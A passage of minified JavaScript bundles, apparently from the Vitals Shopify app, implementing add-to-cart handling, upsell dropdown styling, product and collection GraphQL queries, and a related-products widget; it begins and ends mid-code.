s.v('Missing Add To Cart Form',s.J.W36));return null}const e=new FormData(t[0]);const n={};for(const t of e.entries()){const e=t[0];const i=t[1].toString();const o=e.match(/^(properties)\[(.*)\]$/);if(o&&'properties'===o[1]){n.properties||(n.properties={});n.properties[`${o[2]}`]=i}else n[e]=i}return n}function u(){var t,e,n,o,r;const s=d();if(!s)return function(){var t,e;const n=null===(t=i.b.T73.w40())||void 0===t?void 0:t.Y68;if(!n)throw new Error('Missing initial product id fallback');const o=null===(e=i.b.T73.w74())||void 0===e?void 0:e.Y68;if(!o)throw new Error('Missing initial variant id fallback');return{id:o,'product-id':n,quantity:i.b.T73.u24()}}();const a=Number(null!==(t=s.id)&&void 0!==t?t:null===(e=i.b.T73.w74())||void 0===e?void 0:e.Y68);if(!a)throw new Error('Missing initial product id');const l=Number(null!==(n=s['product-id'])&&void 0!==n?n:null===(o=i.b.T73.w40())||void 0===o?void 0:o.Y68);if(!l)throw new Error('Missing initial variant id');return Object.assign(Object.assign({},s),{id:a,'product-id':l,quantity:Number(null!==(r=s.quantity)&&void 0!==r?r:i.b.T73.u24())})}},49653:(t,e,n)=>{"use strict";n.d(e,{O:()=>i,l:()=>o});const i=(0,n(96636).s)('UpsellBuilderDropdown');const o=(t,e)=>(t=>{const{n40:e,B16:n}=t;const o=i();return`\n    \t\t.${o} .Vtl-Dropdown__Header {\n\t\t\t\tbackground-color: #${e} !important;\n\t\t\t\tcolor: #${n};\n\t\t\t}\n\n\t\t\t.${o} .Vtl-Dropdown__Header .Vtl-Dropdown__Header-ArrowContainer svg path {\n\t\t\t\tfill: #${n};\n\t\t\t}\n\n\t\t\t.Vtl-Dropdown__Portal[class*="${o}"] .Vtl-Dropdown__Portal-List {\n\t\t\t\tbackground-color: #${e} !important;\n\t\t\t}\n\n\t\t\t.Vtl-Dropdown__Portal[class*="${o}"] .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option {\n\t\t\t\tcolor: #${n};\n\t\t\t}\n    `})({n40:t,B16:e})},64853:(t,e,n)=>{"use strict";n.d(e,{C6:()=>c,Yi:()=>u,ji:()=>l,rw:()=>d});var i=n(37022);var o=n(47622);var r=n(43410);var s=n(10554);const a={[o.b.X67]:i.Sh.T36,[o.b.O23]:i.Sh.O23,[o.b.T73]:i.Sh.T73,[o.b.X65]:i.Sh.X65};const l=(t,e)=>e&&e===(0,r.Rr)()?t:s.b.T70.d72(s.b.T70.J64(t));const c=(t,e)=>{const n=s.b.T70.d72(e-t);return Math.max(n,0)};const d=(t,e)=>t.some(t=>t.id===e&&!0!==t.isBonusItem);const u=(t,e)=>{const n=a[t];return!!n&&e.some(t=>t===n||t===`${n}`)}},37022:(t,e,n)=>{"use strict";n.d(e,{Ly:()=>i,Sh:()=>o});var i;!function(t){t[t.Any=1]="Any";t[t.Specific=2]="Specific";t[t.Collection=3]="Collection"}(i||(i={}));var o;!function(t){t[t.T36=4]="T36";t[t.O23=5]="O23";t[t.T73=1]="T73";t[t.X65=2]="X65"}(o||(o={}));var r;!function(t){t.T36="4";t.O23="5";t.T73="1";t.X65="2"}(r||(r={}))},67919:(t,e,n)=>{"use strict";n.d(e,{V:()=>d,m:()=>c});var i=n(70235);var o=n(57798);var r=n(10554);var s=n(95956);var a=n(30607);var l=n(71683);function c(t,e=!1){let n=!1;const o=t.items.map(o=>{var r;const c=o.final_price||o.price;let d=c/100;if(e&&o.presentment_price&&o.presentment_price===c)if(i.p2.includes(t.currency.toLowerCase())){d=c;window.vtlCurrencyWithoutDecimals=!0}else if(!n){n=!0;s.a.Q18(new a.f(l.Ty,{currency:t.currency,final_price:o.final_price,price:o.price,presentment_price:o.presentment_price}))}return{productId:o.product_id,variantId:o.variant_id,price:d,quantity:o.quantity,subscription:!!o.selling_plan_allocation,discountCodes:null===(r=o.discounts)||void 0===r?void 0:r.filter(t=>0===t.title.indexOf('VT_')).map(t=>t.title),properties:o.properties,key:o.key}});return{userId:r.b.T72.V42(),rate:r.b.T72.B65(),locale:r.b.X62.y69(),currency:r.b.T72.w19(),cartToken:t.token,useNewResponseStructure:!0,cart:{items:o}}}const d=t=>{const[e,n]=r.b.X62.n79(o.X.G44);const i=e(n.n77);return t.map(t=>({key:t.id,label:t.availableForSale?t.title:`${t.title} - ${i}`}))}},25143:(t,e,n)=>{"use strict";n.d(e,{$g:()=>v,Zt:()=>d,aJ:()=>f,vX:()=>h,wR:()=>u});var i=n(21076);var o=n(91680);var r=n(85309);var s=n(48398);var a=n(74777);var l=n(62720);function c(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=(0,s.UO)(t,o.p.T73);const n=yield(0,s.hA)(r.c8,Object.assign(Object.assign({},(0,s.ER)()),{products:e,hasSellingPlan:(0,l.m)()}));return(0,a.ur)(n.nodes)})}function d(t){return(0,i.sH)(this,void 0,void 0,function*(){return(0,s.hp)(t,c)})}function u(t){return(0,i.sH)(this,arguments,void 0,function*(t,e={}){const{limit:n=25,signal:i}=e;const c=t.slice(0,n);const d=t.slice(n);if(0===c.length)return{products:[],remainingIds:[]};const u=(0,s.UO)(c,o.p.T73);const p=yield(0,s.hA)(r.c8,Object.assign(Object.assign({},(0,s.ER)()),{products:u,hasSellingPlan:(0,l.m)()}),i);return{products:(0,a.ur)(p.nodes),remainingIds:d}})}function p(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=(0,s.UO)(t,o.p.E10);const n=yield(0,s.hA)(r.Mm,Object.assign(Object.assign({},(0,s.ER)()),{variants:e,hasSellingPlan:(0,l.m)()}));return(0,a.ur)(n.nodes)})}function h(t){return(0,i.sH)(this,void 0,void 0,function*(){return(0,s.hp)(t,p)})}function v(t,e){return(0,i.sH)(this,arguments,void 0,function*(t,e,n={}){const{limit:i=25,signal:a}=n;const c=(0,s.UO)([t],o.p.T73);const d=yield(0,s.hA)(r.Nh,Object.assign(Object.assign({},(0,s.ER)()),{productId:c[0],first:i,after:e||null,hasSellingPlan:(0,l.m)()}),a);if(!d.product)return null;return{variants:d.product.variants.edges.map(t=>t.node),pageInfo:d.product.variants.pageInfo}})}function f(t,e){return(0,i.sH)(this,arguments,void 0,function*(t,e,n={}){const{limit:i=25,signal:c}=n;const d=(0,s.UO)([t],o.p.O23)[0];const u=yield(0,s.hA)(r.kj,Object.assign(Object.assign({},(0,s.ER)()),{collectionId:d,first:i,after:e||null,hasSellingPlan:(0,l.m)()}),c);if(!u.collection)return null;return{products:(0,a.ur)(u.collection.products.nodes),pageInfo:u.collection.products.pageInfo}})}},32628:(t,e,n)=>{"use strict";n.d(e,{t:()=>i});const i=t=>t?window.vtlCurrencyWithoutDecimals?t:t/100:0},12606:(t,e,n)=>{"use strict";n.d(e,{eX:()=>l,$c:()=>c,Tr:()=>d,qT:()=>u});var i=n(45201);var o=n(65701);var r;!function(t){t.D30="_bogoBonusItem"}(r||(r={}));const s='useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict'.replace(/_/g,'');const a=(0,o.d_)(s,10);function l(t,e){return e===i.p4.D78?null:`${t}_${a()}`}function c(t,e){return t?e===i.p4.X52?`${t}${r.D30}`:t:null}function d(t){if(!t)return'';return t.split('_').slice(0,2).join('_')}function u(t){if('string'!=typeof t)return;const e=parseInt(t.split('_')[0],10);return isNaN(e)?void 0:e}},89902:(t,e,n)=>{"use strict";n.d(e,{l:()=>p});var i=n(90599);var o=n(35859);var r=n(96636);var s=n(42913);var a;function l(){return l=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)({}).hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t},l.apply(null,arguments)}const c=t=>o.createElement("svg",l({viewBox:"0 0 25 18",xmlns:"http://www.w3.org/2000/svg"},t),a||(a=o.createElement("path",{d:"m.14 9.308 1.949-2 6.77 6.667 14-13.95 2 2-16 15.95L.14 9.307z"})));var d=n(442);const u=(0,r.s)('Checkmark');const p=({className:t,useSvg:e=!1})=>{(0,s.OV)('Checkmark',d.A);return(0,i.Y)("div",{className:`${u()} ${t}`,children:e?(0,i.Y)(c,{}):(0,i.Y)("span",{children:"✓"})})}},95432:(t,e,n)=>{"use strict";n.d(e,{l:()=>i.l});var i=n(89902)},85309:(t,e,n)=>{"use strict";n.d(e,{Mm:()=>s,Nh:()=>c,c8:()=>a,kj:()=>d,vF:()=>l});const i="\n\tfragment VariantSellingPlans on ProductVariant {\n\t\tsellingPlanAllocations(first: 1) {\n\t\t\tnodes {\n\t\t\t\tsellingPlan {\n\t\t\t\t\tid\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n";const o="\n\tfragment VariantDetails on ProductVariant {\n\t\tid\n\t\ttitle\n\t\tavailableForSale\n\t\timage {\n\t\t\tsrc\n\t\t\theight\n\t\t\taltText\n\t\t\twidth\n\t\t}\n\t\tprice {\n\t\t\tamount\n\t\t}\n\t\tcompareAtPrice {\n\t\t\tamount\n\t\t}\n\t}\n";const r="\n\tfragment ProductDetails on Product {\n\t\tid\n\t\ttitle\n\t\thandle\n\t\ttotalInventory\n\t\tavailableForSale\n\t\treviewsRating: metafield(namespace: \"reviews\", key: \"rating\") {\n\t\t\tvalue\n\t\t}\n\t\treviewsRatingCount: metafield(namespace: \"reviews\", key: \"rating_count\") {\n\t\t\tvalue\n\t\t}\n\t\tcollections(first: 50) {\n\t\t\tedges {\n\t\t\t\tnode {\n\t\t\t\t\tid\n\t\t\t\t\thandle\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t\timages(first: 1) {\n\t\t\tedges {\n\t\t\t\tnode {\n\t\t\t\t\tsrc\n\t\t\t\t\taltText\n\t\t\t\t\theight\n\t\t\t\t\twidth\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n";const s=`\n\t${r}\n\t${o}\n\t${i}\n\tquery VariantsWithProductQuery($country:CountryCode, $language: LanguageCode, $hasSellingPlan: Boolean!, $variants: [ID!]!) @inContext(country: $country, language: $language) {\n\t\tnodes(ids: $variants) {\n\t\t\t... on ProductVariant {\n\t\t\t\t...VariantDetails\n\t\t\t\t...VariantSellingPlans @include(if: $hasSellingPlan)\n\t\t\t\tproduct {\n\t\t\t\t\t...ProductDetails\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n`;const a=`\n\t${r}\n\t${o}\n\t${i}\n\tquery ProductWithVariantsQuery($country:CountryCode, $language: LanguageCode, $hasSellingPlan: Boolean!, $products: [ID!]!) @inContext(country: $country, language: $language)  {\n\t\tnodes(ids: $products) {\n\t\t\t... on Product {\n\t\t\t\t...ProductDetails\n\t\t\t\tvariants(first: 25) {\n\t\t\t\t\tedges {\n\t\t\t\t\t\tnode {\n\t\t\t\t\t\t\t...VariantDetails\n\t\t\t\t\t\t\t...VariantSellingPlans @include(if: $hasSellingPlan)\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\tpageInfo {\n\t\t\t\t\t\thasNextPage\n\t\t\t\t\t\tendCursor\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n`;const l=`\n\t${r}\n\t${o}\n\t${i}\n\t\n\tfragment CollectionDetails on Collection {\n\t\tid\n\t\ttitle\n\t}\n\n\n\tfragment ProductWithVariantsFragment on Product {\n\t\t...ProductDetails\n\t\tvariants(first: 25) {\n\t\t\tedges {\n\t\t\t\tnode {\n\t\t\t\t\t...VariantDetails\n\t\t\t\t\t...VariantSellingPlans @include(if: $hasSellingPlan)\n\t\t\t\t}\n\t\t\t}\n\t\t\tpageInfo {\n\t\t\t\thasNextPage\n\t\t\t\tendCursor\n\t\t\t}\n\t\t}\n\t}\n\n\tfragment AnySlots on QueryRoot {\n\t\tproducts(first: 25) {\n\t\t\tnodes {\n\t\t\t\t...ProductWithVariantsFragment\n\t\t\t}\n\t\t}\n\t}\n\n\tquery ProductsAndCollectionsQuery($country: CountryCode, $language: LanguageCode, $hasSellingPlan: Boolean!, $anySlots: Boolean!, $productsOrCollections: [ID!]!, $collectionProductsLimit: Int!) @inContext(country: $country, language: $language) {\n\t\t...AnySlots @include(if: $anySlots)\n\t\tnodes(ids: $productsOrCollections) {\n\t\t\t... on Product {\n\t\t\t\t...ProductWithVariantsFragment\n\t\t\t}\n\t\t\t... on Collection {\n\t\t\t\t...CollectionDetails\n\t\t\t\tproducts(first: $collectionProductsLimit, filters: {available: true}) {\n\t\t\t\t\tnodes {\n\t\t\t\t\t\t...ProductWithVariantsFragment\n\t\t\t\t\t}\n\t\t\t\t\tpageInfo {\n\t\t\t\t\t\thasNextPage\n\t\t\t\t\t\tendCursor\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n`;const c=`\n\t${o}\n\t${i}\n\tquery ProductVariantsPaginatedQuery($country: CountryCode, $language: LanguageCode, $hasSellingPlan: Boolean!, $productId: ID!, $first: Int!, $after: String) @inContext(country: $country, language: $language) {\n\t\tproduct(id: $productId) {\n\t\t\tid\n\t\t\tvariants(first: $first, after: $after) {\n\t\t\t\tedges {\n\t\t\t\t\tnode {\n\t\t\t\t\t\t...VariantDetails\n\t\t\t\t\t\t...VariantSellingPlans @include(if: $hasSellingPlan)\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\tpageInfo {\n\t\t\t\t\thasNextPage\n\t\t\t\t\tendCursor\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n`;const d=`\n\t${r}\n\t${o}\n\t${i}\n\t\n\tfragment ProductWithVariantsFragment on Product {\n\t\t...ProductDetails\n\t\tvariants(first: 25) {\n\t\t\tedges {\n\t\t\t\tnode {\n\t\t\t\t\t...VariantDetails\n\t\t\t\t\t...VariantSellingPlans @include(if: $hasSellingPlan)\n\t\t\t\t}\n\t\t\t}\n\t\t\tpageInfo {\n\t\t\t\thasNextPage\n\t\t\t\tendCursor\n\t\t\t}\n\t\t}\n\t}\n\t\n\tquery CollectionProductsPaginatedQuery($country: CountryCode, $language: LanguageCode, $hasSellingPlan: Boolean!, $collectionId: ID!, $first: Int!, $after: String) @inContext(country: $country, language: $language) {\n\t\tcollection(id: $collectionId) {\n\t\t\tid\n\t\t\tproducts(first: $first, after: $after, filters: {available: true}) {\n\t\t\t\tnodes {\n\t\t\t\t\t...ProductWithVariantsFragment\n\t\t\t\t}\n\t\t\t\tpageInfo {\n\t\t\t\t\thasNextPage\n\t\t\t\t\tendCursor\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n`},13515:(t,e,n)=>{"use strict";n.d(e,{K6:()=>i,cH:()=>r,lj:()=>o});const i=t=>(null==t?void 0:t.trim())?t.includes('rgb')||t.includes('#')?t:`#${t}`:t;const o=(t,e)=>{if(t.includes('rgb'))return t;let n=t;n.length<5&&(n=n.replace(/[^#]/g,'$&$&'));const i=parseInt(n.slice(1,3),16);const o=parseInt(n.slice(3,5),16);const r=parseInt(n.slice(5,7),16);return e?`rgba(${i}, ${o}, ${r}, ${e})`:`rgb(${i}, ${o}, ${r})`};const r=(t,e)=>{if(!t||t.includes('rgba')||t.includes('#')&&9===t.length)return t;if(t.includes('rgb')){const n=t.replace(/[^\d,]/g,'').split(',');return`rgba(${n[0]}, ${n[1]}, ${n[2]}, ${e})`}if(t.includes('#')&&7===t.length){return`${t}${Math.round(255*e).toString(16).padStart(2,'0')}`}return t}},44864:(t,e,n)=>{"use strict";n.d(e,{v:()=>i});const i='function'==typeof Promise.allSettled?Promise.allSettled.bind(Promise):function(t){const e=Array.from(t);return Promise.all(e.map(t=>Promise.resolve(t).then(t=>({status:'fulfilled',value:t}),t=>({status:'rejected',reason:t}))))}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m22.b5e9fc2c8e5db2633ddd.chunk.bundle.js
body_size: 3632
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[4812],{12819:(t,n,e)=>{e.d(n,{A:()=>i});var r=e(58578);var o=e.n(r)()(!1);o.push([t.id,".vtl-rp-main-widget{width:100%;display:block;max-width:1200px;clear:both}#bundle-related-products{clear:both}.shopify-app-block[data-block-handle=related-products]{width:100%}",""]);const i=o},3983:(t,n,e)=>{e.r(n);e.d(n,{B4:()=>N});var r=e(21076);var o=e(10554);var i=e(39498);var a=e(46757);const s=(0,e(45427).h$)('relatedProducts',(t,n,e)=>({X60:{T3:[]},U23:{N6:t=>{e({T3:t},'N6',{products:t})}}}));var l=e(52025);var c=e(95956);var d=e(17466);var u=e(57798);var p=e(88773);var v=e(95731);var g=e(48918);var h=e(48398);var f=e(91680);var m=e(62720);var y=e(74777);var b=e(31951);var $;!function(t){t.X57="left";t.V17="center";t.W39="right"}($||($={}));var w;!function(t){t[t.o55=1]="o55";t[t.P28=2]="P28";t[t.F43=3]="F43";t[t.C83=4]="C83";t[t.P29=5]="P29";t[t.A2=6]="A2"}(w||(w={}));const C=(0,b.jb)({G50:165,F44:193,W38:238,B15:406,X23:676,n40:856,B16:858,V15:960,L71:1019,m78:1022,k6:1017,w6:1015,F34:154,P30:177,w5:341,C84:342,A3:486,T8:675},u.X.B4);const X="\n\tfragment VariantSellingPlans on ProductVariant {\n\t\tsellingPlanAllocations(first: 1) {\n\t\t\tnodes {\n\t\t\t\tsellingPlan {\n\t\t\t\t\tid\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n";const P=`\n\t${X}\n\tquery ProductsByVendor($country: CountryCode, $language: LanguageCode, $vendor: String!, $limit: Int!, $hasSellingPlan: Boolean!) @inContext(country: $country, language: $language) {\n\t\tproducts(first: $limit, query: $vendor) {\n\t\t\tnodes {\n\t\t\t\tid\n\t\t\t\thandle\n\t\t\t\tavailableForSale\n\t\t\t\tvendor\n\t\t\t\tvariants(first: 1) @include(if: $hasSellingPlan) {\n\t\t\t\t\tnodes {\n\t\t\t\t\t\t...VariantSellingPlans\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n`;const S=`\n\t${X}\n\tquery ProductsByType($country: CountryCode, $language: LanguageCode, $productType: String!, $limit: Int!, $hasSellingPlan: Boolean!) @inContext(country: $country, language: $language) {\n\t\tproducts(first: $limit, query: $productType) {\n\t\t\tnodes {\n\t\t\t\tid\n\t\t\t\thandle\n\t\t\t\tavailableForSale\n\t\t\t\tproductType\n\t\t\t\tvariants(first: 1) @include(if: $hasSellingPlan) {\n\t\t\t\t\tnodes {\n\t\t\t\t\t\t...VariantSellingPlans\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n`;const k=`\n\t${X}\n\tquery ProductsByCollections($country: CountryCode, $language: LanguageCode, $collections: [ID!]!, $limit: Int!, $hasSellingPlan: Boolean!) @inContext(country: $country, language: $language) {\n\t\tnodes(ids: $collections) {\n\t\t\t... on Collection {\n\t\t\t\tid\n\t\t\t\tproducts(first: $limit) {\n\t\t\t\t\tnodes {\n\t\t\t\t\t\tid\n\t\t\t\t\t\thandle\n\t\t\t\t\t\tavailableForSale\n\t\t\t\t\t\tvariants(first: 1) @include(if: $hasSellingPlan) {\n\t\t\t\t\t\t\tnodes {\n\t\t\t\t\t\t\t\t...VariantSellingPlans\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n`;const D=t=>parseInt(t.split('/').pop()||'0',10);const T=t=>t.replace(/\\/g,'\\\\').replace(/"/g,'\\"');const F=t=>(0,r.sH)(void 0,void 0,void 0,function*(){var n;const e='string'==typeof t?parseInt(t,10):t;const i=C();const a=i.X23||15;const s=i.T8;if(!s)return[];try{const t=s.split(',').map(Number);const i=t.map(t=>(0,r.sH)(void 0,void 0,void 0,function*(){let n=[];switch(t){case w.o55:n=function(){var t;try{const n=null===(t=window.vtlsLiquidData)||void 0===t?void 0:t.relatedProducts;if(!n||!Array.isArray(n)||0===n.length)return[];const e=new Set;for(const t of n)if(Array.isArray(t))for(const n of t){const t='number'==typeof n?n:parseInt(String(n),10);isNaN(t)||e.add(t)}return Array.from(e)}catch(t){c.a.n31(new d.v('Related Products: Failed to parse individual product sets',d.J.W36,{L64:{mid:u.X.B4,msg:(0,v.X5)(t),sr:10}}));return[]}}();break;case w.P28:n=yield((t,n)=>(0,r.sH)(void 0,void 0,void 0,function*(){var e;try{const r=Math.min(n,10);const i=yield o.b.U8.U9(`${o.b.Y40.b87()}?product_id=${t}&intent=related&limit=${r}`,{timeout:8e3});if(!(null===(e=null==i?void 0:i.products)||void 0===e?void 0:e.length))return[];const a=[];for(const t of i.products)t.available&&t.id&&a.push(t.id);return a}catch(n){c.a.n31(new d.v('Related Products: Failed to fetch Smart Match products',d.J.W36,{L64:{mid:u.X.B4,msg:(0,v.X5)(n),pid:t,sr:10}}));return[]}}))(e,a);break;case w.F43:n=yield function(t,n){return(0,r.sH)(this,void 0,void 0,function*(){try{const e=o.b.T73.d14();if(!(null==e?void 0:e.length))return[];const r=e.slice(0,3).map(t=>(0,h.UO)([t],f.p.O23)[0]);const i=yield(0,h.hA)(k,Object.assign(Object.assign({},(0,h.ER)()),{collections:r,limit:Math.ceil(n/r.length)+10,hasSellingPlan:(0,m.m)()}));const a=[];const s=new Set([t]);(0,y.ur)(i.nodes||[]).forEach(t=>{var n;(0,y.ur)((null===(n=t.products)||void 0===n?void 0:n.nodes)||[]).forEach(t=>{if(t.availableForSale){const n=D(t.id);if(!s.has(n)){s.add(n);a.push(n)}}})});return a.slice(0,n)}catch(n){c.a.n31(new d.v('Related Products: Failed to fetch same collection products',d.J.W36,{L64:Object.assign(Object.assign({},(0,v.Pu)(n)),{mid:u.X.B4,stk:(0,v.yf)(n),pid:t,sr:10})}));return[]}})}(e,a);break;case w.C83:n=yield function(t,n){return(0,r.sH)(this,void 0,void 0,function*(){var e;try{const r=o.b.T73.w40();const i=null==r?void 0:r.X51;if(!i)return[];const a=yield(0,h.hA)(S,Object.assign(Object.assign({},(0,h.ER)()),{productType:`product_type:"${T(i)}"`,limit:2*n,hasSellingPlan:(0,m.m)()}));return(0,y.ur)((null===(e=a.products)||void 0===e?void 0:e.nodes)||[]).filter(n=>{const e=n.availableForSale;const r=D(n.id)!==t;const o=n.productType===i;return e&&r&&o}).map(t=>D(t.id)).slice(0,n)}catch(n){c.a.n31(new d.v('Related Products: Failed to fetch same product type products',d.J.W36,{L64:Object.assign(Object.assign({},(0,v.Pu)(n)),{mid:u.X.B4,stk:(0,v.yf)(n),pid:t,sr:10})}));return[]}})}(e,a);break;case w.P29:n=yield function(t,n){return(0,r.sH)(this,void 0,void 0,function*(){var e;try{const r=o.b.T73.w40();const i=null==r?void 0:r.V35;if(!i)return[];const a=yield(0,h.hA)(P,Object.assign(Object.assign({},(0,h.ER)()),{vendor:`vendor:"${T(i)}"`,limit:2*n,hasSellingPlan:(0,m.m)()}));return(0,y.ur)((null===(e=a.products)||void 0===e?void 0:e.nodes)||[]).filter(n=>{const e=n.availableForSale;const r=D(n.id)!==t;const o=n.vendor===i;return e&&r&&o}).map(t=>D(t.id)).slice(0,n)}catch(n){c.a.n31(new d.v('Related Products: Failed to fetch same vendor products',d.J.W36,{L64:Object.assign(Object.assign({},(0,v.Pu)(n)),{mid:u.X.B4,stk:(0,v.yf)(n),pid:t,sr:10})}));return[]}})}(e,a);break;case w.A2:n=function(){try{const t=C().A3||'';return t?t.split(',').map(t=>parseInt(t.trim(),10)).filter(t=>!isNaN(t)):[]}catch(t){c.a.n31(new d.v('Related Products: Failed to parse global product set',d.J.W36,{L64:{mid:u.X.B4,msg:(0,v.X5)(t),sr:10}}));return[]}}()}return{R29:t,Y58:n}}));const l=yield Promise.all(i);const p=Object.fromEntries(l.map(t=>[t.R29,t]));const g=[];const b=new Set([e]);for(const e of t){if(g.length>=a)break;const t=p[e];if(null===(n=null==t?void 0:t.Y58)||void 0===n?void 0:n.length)for(const n of t.Y58){if(g.length>=a)break;if(!b.has(n)){b.add(n);g.push(n)}}}return g}catch(t){c.a.n31(new d.v('Related Products: Failed to fetch products by criteria',d.J.W36,{L64:{mid:u.X.B4,msg:(0,v.X5)(t),pid:e,sr:10}}));return[]}});var O=e(8302);var _=e(19661);var B=e(6268);var L=e(33262);var W=e(3934);var R=e(91517);var x=e(34297);const E={container:{selector:'.vtl-rp-main-widget',traits:{margin:{[L.Xi.Default]:'40px auto 40px auto'},padding:{[L.Xi.Default]:'0 0 10px 0'}}},image:{selector:'.vtl-rp-main-widget .vtl-product-card__image-img',traits:{aspectRatio:{hiddenInCss:(0,B.xz)('image','aspectRatio',[W.Fb.S72,W.Fb.V73,W.Fb.R30]),[L.Xi.Default]:W.Fb.X56},objectFit:{hiddenInCss:(0,B.xz)('image','aspectRatio',[W.Fb.S72,W.Fb.V73,W.Fb.R30]),styleTarget:{property:'object-fit',selector:'.vtl-rp-main-widget .vtl-product-card__image-img'},[L.Xi.Default]:'cover'}}},button:{selector:".vtl-rp-main-widget .vtl-product-card__atc-button--custom",traits:{customStyle:{hiddenInCss:({discriminator:t})=>(null==t?void 0:t.F45)===R._4.X56,styleTarget:{property:'border',selector:'.vtl-rp-main-widget .vtl-product-card__atc-button--custom'},[L.Xi.Default]:W.OL.W8},backgroundColor:{hiddenInCss:(0,B.xz)('button','customStyle',W.OL.W8),[L.Xi.Default]:'#222222',[L.hn.DefaultDark]:'#DEDEDE'},filledTextColor:{hiddenInCss:(0,B.xz)('button','customStyle',W.OL.W8),styleTarget:{property:'color',selector:'.vtl-rp-main-widget .vtl-product-card__atc-button--custom'},[L.Xi.Default]:'#E9E9E9',[L.hn.DefaultDark]:'#222222'},outlinedTextColor:{hiddenInCss:(0,B.xz)('button','customStyle',W.OL.T9),styleTarget:{property:'color',selector:'.vtl-rp-main-widget .vtl-product-card__atc-button--custom'},[L.Xi.Default]:'#222222',[L.hn.DefaultDark]:'#DEDEDE'},outlinedBorderColor:{hiddenInCss:(0,B.xz)('button','customStyle',W.OL.T9),styleTarget:{property:'border-color',selector:'.vtl-rp-main-widget .vtl-product-card__atc-button--custom'},[L.hn.DefaultDark]:'#DEDEDE',[L.Xi.Default]:'#222222'}}},productTitle:{selector:".vtl-rp-main-widget .vtl-product-card__title-inner",traits:{titleLineClamp:{styleTarget:{property:'-webkit-line-clamp'},[L.Xi.Default]:x.Ch.S66},lineClamp:{hiddenInCss:(0,B.xz)('productTitle','titleLineClamp',x.Ch.U41),styleTarget:{property:'-webkit-line-clamp'},[L.Xi.Default]:x.Ch.U41},fontWeight:{styleTarget:{property:'font-weight'},[L.Xi.Default]:'inherit'}}}};var V=e(13515);var I=e(25172);var A=e.n(I);var j=e(92767);var U=e(12819);class H extends _.X{constructor(){super();this.U65=A()();this.s49='vtl-rp-main-widget';const t=C();this.V15=(0,B.Uh)({defaults:E,traitString:t.V15,discriminator:{F45:t.w6}})}H56(){const t=`<div class="${this.s49}" data-track-${O.Zt.S2}="${u.X.B4}" data-track-${O.Zt.T79}="${O.kO.O18}"></div>`;this.U65=o.b.V26.B59({S15:u.X.B4,D87:`.${this.s49}`,S16:j.uk.T67,X61:t})}W33(){return(0,r.sH)(this,void 0,void 0,function*(){var t;this.R1();const n=C();const[r,i]=o.b.X62.n79(u.X.B4);const a=(0,B.ZZ)(this.V15,'image','aspectRatio');const l=(0,B.ZZ)(this.V15,'productTitle','titleLineClamp');const c=yield Promise.all([e.e(2858),e.e(1130),e.e(4129),e.e(3975)]).then(e.bind(e,23975)).then(({C85:t})=>t);const d=W.eY[n.k6];const p=s.getState().X60.T3;const v=n.m78?p.filter(t=>!1!==t.M11):p;const g=n.X23>0&&n.X23<=16?v.slice(0,n.X23):v;this.C86=new c({T3:g,s49:this.s49,F46:n.B15,q28:d,T10:r(i.E57),I8:r(i.n71),F47:r(i.m19),K50:r(i.m18),P31:n.W38,D76:n.F44,K51:n.G50,F48:u.X.B4,A4:a,A5:n.L71,l20:n.w6===R._4.X56,j49:l===x.Ch.U41});this.C86.W33();null===(t=o.b.Q21)||void 0===t||t.p34(`div[data-track-${O.Zt.S2}="${u.X.B4}"][data-track-${O.Zt.T79}="${O.kO.O18}"]`)})}U63(){var t;null===(t=this.C86)||void 0===t||t.U63()}R1(){o.b.Y41.Q22(U.A.toString());const t=C();const n=(0,V.K6)(t.n40);const e=(0,V.K6)(t.B16);o.b.Y41.Q22(`\n\t\t\t.${this.s49} .Vtl-Dropdown .Vtl-Dropdown__Header {\n\t\t\t\tcolor: ${e};\n\t\t\t\tbackground-color: ${n};\n\t\t\t}\n\t\t\t.vtl-product-card__variant-select-Portal .Vtl-Dropdown__Portal-List-Option {\n\t\t\t\tcolor: ${e};\n\t\t\t\tbackground-color: ${n};\n\t\t\t}\n\t\t\t.${this.s49} .vtl-product-card__title-inner,\n\t\t\t.${this.s49} .vtl-product-card__price {\n\t\t\t\ttext-align: ${W.eY[t.k6]};\n\t\t\t}\n\t\t`);(0,B.e0)({styleId:'related-products-traits',traits:this.V15})}}(0,r.Cg)([a.o],H.prototype,"W33",null);(0,r.Cg)([a.o],H.prototype,"U63",null);class N extends i.K{constructor(){super();this.W0=new H;this.N7=(0,p.E8)()}O16(){return(0,r.sH)(this,void 0,void 0,function*(){if(!this.O9())return;const t=o.b.T73.r20();if(t){this.W0.H56();try{const n=yield F(t);if((0,l.xt)(n))return;const e=yield(0,g.J)(n,{moduleId:u.X.B4,includeReviews:!0});if(!e.length)return;s.getState().U23.N6(e);return this.W33()}catch(t){c.a.n31(new d.v('Related Products initStage1: Failed to mount',d.J.W36,{L64:{mid:u.X.B4,msg:(0,v.X5)(t)}}))}}})}O9(){return!!this.N7&&o.b.Y40.G61()}W33(){return(0,r.sH)(this,void 0,void 0,function*(){yield 